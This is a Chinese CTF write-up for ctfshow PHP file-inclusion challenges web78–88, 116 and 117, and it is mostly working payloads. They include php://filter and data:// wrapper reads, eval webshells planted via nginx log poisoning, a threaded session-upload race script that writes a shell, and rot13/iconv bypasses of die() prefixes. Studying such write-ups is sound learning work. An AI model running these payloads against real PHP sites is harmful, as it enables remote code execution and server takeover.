web78
此题为 【从0开始学web】系列第七十八题
此系列题目从最基础开始,题目遵循循序渐进的原则
希望对学习CTF WEB的同学有所帮助。
文件包含系列开始<?php
if(isset($_GET['file'])){
$file = $_GET['file'];
include($file);
}else{
highlight_file(__FILE__);
}没有任何过滤,直接使用伪协议读取即可:(Hackbar的LFI里有集成好的模块,可以直接使用)
/?file=php://filter/convert.base64-encode/resource=flag.phpPD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0xNiAxMDo1NToxMQ0KIyBATGFzdCBNb2RpZmllZCBieTogICBoMXhhDQojIEBMYXN0IE1vZGlmaWVkIHRpbWU6IDIwMjAtMDktMTYgMTA6NTU6MjANCiMgQGVtYWlsOiBoMXhhQGN0ZmVyLmNvbQ0KIyBAbGluazogaHR0cHM6Ly9jdGZlci5jb20NCg0KKi8NCg0KDQokZmxhZz0iY3Rmc2hvd3sxYTNlZTEwOS1iOGNiLTQ3ZjYtYTdjMi1hNjI2NmI4MmY4MGN9Ijs=
-------------------------------------------------------------
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-16 10:55:11
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-16 10:55:20
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{1a3ee109-b8cb-47f6-a7c2-a6266b82f80c}";得到flag!!!
Hint
?file=php://filter/convert.base64-encode/resource=flag.phpweb79
<?php
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
include($file);
}else{
highlight_file(__FILE__);
}对php进行了过滤。
解法一:base编码绕过
使用base64编码进行绕过。。
?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCJjYXQgZmxhZy5waHAiKTs/Pg==查看源代码得到flag!!!
解法二:data协议+正则匹配替换
file=data://text/plain,<?=system('tac fl*');?>解法三:传shell
file=data://text/plain,<?=eval($_POST[1]);?>
POST 1=phpinfo();Hint
?file=data://text/plain;base64,PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs=
PD9waHAgc3lzdGVtKCdjYXQgZmxhZy5waHAnKTs ===> <?php system('cat flag.php');web80
<?php
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
include($file);
}else{
highlight_file(__FILE__);
}过滤了php,data,想着包含系统已经有的文件,例如 linux 下的var/log/nginx/access.log日志文件,日志包含。
日志包含
文件头传入eval
user-agent: <?php @eval($_POST['a']); ?>包含日志文件
/?file=/var/log/nginx/access.logPOST发送命令
a=system('ls');
找到文件名,直接直接cat即可:tac即可!
a=system('tac fl0g.php');得到 flag!!!
Hint
包含日志文件 进行getshell 日志文件路径: ?file=/var/log/nginx/access.logweb81
做完这道题,你就已经经历的九九八十一难,是不是感觉很快?
没关系,后面还是九百一十九难,加油吧,少年!<?php
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
$file = str_replace(":", "???", $file);
include($file);
}else{
highlight_file(__FILE__);
}试试上一题的思路看看可以不。。。。。是可以的!
Hint
包含日志文件 进行getshell 日志文件路径: ?file=/var/log/nginx/access.logweb82
竞争环境需要晚上11点30分至次日7时30分之间做,其他时间不开放竞争条件
<?php
if(isset($_GET['file'])){
$file = $_GET['file'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
$file = str_replace(":", "???", $file);
$file = str_replace(".", "???", $file);
include($file);
}else{
highlight_file(__FILE__);
}之前听说大师傅把网站修了以后白天可以做了不知道对不对,试试!
在cookie处添加PHPSESSID,这样提交的话会在默认session目录下生成类似于sess_aaa的文件,默认临时目录为/tmp/sess_aaa,这个文件名字是我们可以控制的
控制里面的内容需要PHP_SESSION_UPLOAD_PRGRESS参数,是用来获取实时文件的上传进度,它会返回一个session,用来实现写入的内容
大师傅条件竞争脚本解决
这里直接白嫖一下大师傅的脚本吧!

import requests
import io
import threading
url='http://4fb4c5f8-0655-4199-bb83-7c33b2c70259.challenge.ctf.show/'
sessionid="ctfshow"
data={
"i":"file_put_contents('/var/www/html/1.php','<?php eval($_POST[1]);?>');"
}
def write(session):
fileBytes = io.BytesIO(b'a'*1024*50)
while True:
response=session.post(url,
data={
'PHP_SESSION_UPLOAD_PROGRESS':'<?php eval($_POST[1]);?>'
},
cookies={
'PHPSESSID':sessionid
},
files={
'file':('ctfshow.jpg',fileBytes)
}
)
# print(response.text)
def read(session):
while True:
response=session.post(url+'?file=/tmp/sess_'+sessionid,data=data,
cookies={
'PHPSESSID':sessionid
}
)
response2=session.get(url+'1.php');
if response2.status_code==200:
print('+++++++++++++++done+++++++++++++++')
else:
print(response2.status_code)
if __name__ == '__main__':
event=threading.Event() #开启多线程
with requests.session() as session:
# read(session)
for i in range(5):
threading.Thread(target=write,args=(session,)).start()
for i in range(5):
threading.Thread(target=read,args=(session,)).start()
event.set() #初始化跑不通。。。一直是503,404之类的。。。。。
问过群里的师傅了,师傅们猜测是平台的问题,限制速度,太慢又包含不了,难过。。。。
bp条件竞争
先构造一个POST包:
<!doctype html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport"
content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<title>bp条件竞争</title>
</head>
<body>
<form action="http://2365b724-7bcd-4f24-bdec-7734babaa0c9.challenge.ctf.show/" method="post"
enctype="multipart/form-data">
<input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="abc"/>
<input type="file" name="fileupload"/>
<input type="submit" name="submit" value="上传文件"/>
</form>
</body>
</html>上传文件,修改包
随便上传一个文件,再加一个Cookie上去,并在PHP_SESSION_UPLOAD_PROGRESS添加命令语句!
POST / HTTP/1.1
Host: 2365b724-7bcd-4f24-bdec-7734babaa0c9.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1089288147727247033254480883
Content-Length: 489
Origin: http://localhost:63342
Connection: close
Referer: http://localhost:63342/
Upgrade-Insecure-Requests: 1
Cookie:PHPSESSID=flag
-----------------------------1089288147727247033254480883
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
§abc§<?php system('ls');?>
-----------------------------1089288147727247033254480883
Content-Disposition: form-data; name="fileupload"; filename="a.php"
Content-Type: application/octet-stream
-----------------------------1089288147727247033254480883
Content-Disposition: form-data; name="submit"
-----------------------------1089288147727247033254480883--访问?file=/tmp/sess_flag,修改包
我没跑出来,离大浦了,还是等半个小时以后到11:30再试试脚本吧。。。。。
payloads配置
Hint
https://www.freebuf.com/vuls/202819.html
这道题有点像wmctf的make php great again 利用session对话进行文件包含利用
https://blog.csdn.net/qq_46091464/article/details/108021053
web83
继续包含竞争环境需要晚上11点30分至次日7时30分之间做,其他时间不开放竞争条件
同web82
Hint
#poc.php
<!DOCTYPE html>
<html>
<body>
<form action="ip地址" method="POST" enctype="multipart/form-data">
<input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="2333" />
<input type="file" name="file" />
<input type="submit" value="submit" />
</form>
</body>
</html>
<?php
session_start();
?>web84
文件包含漏洞竞争环境需要晚上11点30分至次日7时30分之间做,其他时间不开放竞争条件
同web82
Hint
#poc.php
<!DOCTYPE html>
<html>
<body>
<form action="ip地址" method="POST" enctype="multipart/form-data">
<input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="2333" />
<input type="file" name="file" />
<input type="submit" value="submit" />
</form>
</body>
</html>
<?php
session_start();
?>web85
继续包含竞争环境需要晚上11点30分至次日7时30分之间做,其他时间不开放竞争条件
同web82
Hint
#poc.php
<!DOCTYPE html>
<html>
<body>
<form action="ip地址" method="POST" enctype="multipart/form-data">
<input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="2333" />
<input type="file" name="file" />
<input type="submit" value="submit" />
</form>
</body>
</html>
<?php
session_start();
?>web86
继续秀竞争环境需要晚上11点30分至次日7时30分之间做,其他时间不开放竞争条件
同web82
Hint
#poc.php
<!DOCTYPE html>
<html>
<body>
<form action="ip地址" method="POST" enctype="multipart/form-data">
<input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="2333" />
<input type="file" name="file" />
<input type="submit" value="submit" />
</form>
</body>
</html>
<?php
session_start();
?>web87
继续秀<?php
if(isset($_GET['file'])){
$file = $_GET['file'];
$content = $_POST['content'];
$file = str_replace("php", "???", $file);
$file = str_replace("data", "???", $file);
$file = str_replace(":", "???", $file);
$file = str_replace(".", "???", $file);
file_put_contents(urldecode($file), "<?php die('大佬别秀了');?>".$content);
}else{
highlight_file(__FILE__);
}rot13过滤器进行编码(大师傅解法)
/?file=php://filter/write=string.rot13/resource=2.php在post内容里写:
content=<?php system('tac f*.php');?>但是题目对file进行了解码,所以这里我们要连续编码两次:
php://filter/write=string.rot13/resource=2.php
----------------------------------------
%70%68%70%3a%2f%2f%66%69%6c%74%65%72%2f%77%72%69%74%65%3d%73%74%72%69%6e%67%2e%72%6f%74%31%33%2f%72%65%73%6f%75%72%63%65%3d%32%2e%70%68%70
----------------------------------------
%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%64%25%37%33%25%37%34%25%37%32%25%36%39%25%36%65%25%36%37%25%32%65%25%37%32%25%36%66%25%37%34%25%33%31%25%33%33%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%33%32%25%32%65%25%37%30%25%36%38%25%37%30再对POST内容进行rot编码:
<?php system('tac f*.php');?>
----------------------------------------
<?cuc flfgrz('gnp s*.cuc');?>
没有反应,看一下2.php是否写入!
/2.php
------------------------------------------
$flag="ctfshow{c85dedf9-ae7d-4f1d-bc58-8570bfe25d3e}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*得到flag!!!!
Hint
https://www.leavesongs.com/PENETRATION/php-filter-magic.html
https://xz.aliyun.com/t/8163#toc-3
php://filter/write=string.rot13/resource=2.php
%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%2
5%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%
33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36
%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36%35%25%36%3
3%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%
25%37%32%25%36%33%25%36%35%25%33%64%25%33%33%25%32%65%25%37%30%25%36%38%25%37%30
因为通过base64过滤之后就只有(phpdie)6个字符我们就要添加2个字符让前面的可以进行编码web88
<?php
if(isset($_GET['file'])){
$file = $_GET['file'];
if(preg_match("/php|\~|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\-|\_|\+|\=|\./i", $file)){
die("error");
}
include($file);
}else{
highlight_file(__FILE__);
}利用data伪协议构造:
file=data://text/plain;base64,<?php system('tac f*.php');
file=data://text/plain;base64,PD9waHAgc3lzdGVtKCd0YWMgZioucGhwJyk7$flag="ctfshow{0c146a77-e6ae-4d63-818d-7b4a79797c0f}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*Hint
发现过滤的还是比较多,但是没有过滤 : 那我们就可以使用PHP伪协议就是 这里使用的是 data://text/plain;base64,poc 其实和79差不多 只是注意的是编码成base64的时候要去掉 =web116
misc+lfi
by yu22x打开环境以后是一段视频,题目都说了有misc了,那就直接下载下来,foremost看一下:

看一下照片:

看到使用的是file_get_contents($file),使用file=flag.php。
但是无法查看源代码,F12也看不到,使用view-source:可以看见flag!!!!
view-source:http://63d79276-a916-43e8-84c7-510bf1d5c66c.challenge.ctf.show/?file=flag.php
--------------------------------
<?php
$flag="ctfshow{8f0e0913-e236-4667-a83b-d413f86888d9}";
?>终端使用curl也可以得到:
C:\Users\Administrator>curl http://63d79276-a916-43e8-84c7-510bf1d5c66c.challenge.ctf.show/?file=flag.php
<?php
$flag="ctfshow{8f0e0913-e236-4667-a83b-d413f86888d9}";
?>web117
by yu22x<?php
highlight_file(__FILE__);
error_reporting(0);
function filter($x){
if(preg_match('/http|https|utf|zlib|data|input|rot13|base64|string|log|sess/i',$x)){
die('too young too simple sometimes naive!');
}
}
$file=$_GET['file'];
$contents=$_POST['contents'];
filter($file);
file_put_contents($file, "<?php die();?>".$contents);这里是利用PHP的字符编码进行了筛选,write这个过滤器采用convert.iconv.UCS-2LE.UCS-2BE过滤掉了<?php die();?>,从而实现绕过。
convert.iconv.UCS-2LE.UCS-2BE这个是将前后两个字符进行交替(abcd==>badc)
当前
mbstring模块支持以下的字符编码。这些字符编码中的任意一个都能指定到mbstring函数中的encoding参数。该 PHP 扩展支持的字符编码有以下几种:
- UCS-4*
- UCS-4BE
- UCS-4LE*
- UCS-2
- UCS-2BE
- UCS-2LE
- UTF-32*
- UTF-32BE*
- UTF-32LE*
- UTF-16*
- UTF-16BE*
- UTF-16LE*
- UTF-7
- UTF7-IMAP
- UTF-8*
- ASCII*
- EUC-JP*
- SJIS*
- eucJP-win*
- SJIS-win*
- ISO-2022-JP
- ISO-2022-JP-MS
- CP932
- CP51932
- SJIS-mac** (别名: MacJapanese)
- SJIS-Mobile#DOCOMO** (别名: SJIS-DOCOMO)
- SJIS-Mobile#KDDI** (别名: SJIS-KDDI)
- SJIS-Mobile#SOFTBANK** (别名: SJIS-SOFTBANK)
- UTF-8-Mobile#DOCOMO** (别名: UTF-8-DOCOMO)
- UTF-8-Mobile#KDDI-A**
- UTF-8-Mobile#KDDI-B** (别名: UTF-8-KDDI)
- UTF-8-Mobile#SOFTBANK** (别名: UTF-8-SOFTBANK)
- ISO-2022-JP-MOBILE#KDDI** (别名: ISO-2022-JP-KDDI)
- JIS
- JIS-ms
- CP50220
- CP50220raw
- CP50221
- CP50222
- ISO-8859-1*
- ISO-8859-2*
- ISO-8859-3*
- ISO-8859-4*
- ISO-8859-5*
- ISO-8859-6*
- ISO-8859-7*
- ISO-8859-8*
- ISO-8859-9*
- ISO-8859-10*
- ISO-8859-13*
- ISO-8859-14*
- ISO-8859-15*
- ISO-8859-16*
- byte2be
- byte2le
- byte4be
- byte4le
- BASE64
- HTML-ENTITIES
- 7bit
- 8bit
- EUC-CN*
- CP936
- GB18030**
- HZ
- EUC-TW*
- CP950
- BIG-5*
- EUC-KR*
- UHC (CP949)
- ISO-2022-KR
- Windows-1251 (CP1251)
- Windows-1252 (CP1252)
- CP866 (IBM866)
- KOI8-R*
- KOI8-U*
- ArmSCII-8 (ArmSCII8)
* 表示该编码也可以在正则表达式中使用。
** 表示该编码自 PHP 5.4.0 始可用。
payload: /?file=php://filter/write=convert.iconv.UCS-2LE.UCS-2BE/resource=a.php
post:contents=?<hp pvela$(P_SO[T]1;)>?再访问a.php

得到flag!!!!
Hint
payload: file=php://filter/write=convert.iconv.UCS-2LE.UCS-2BE/resource=a.php post:contents=?<hp pvela$(P_SO[T]1;)>?





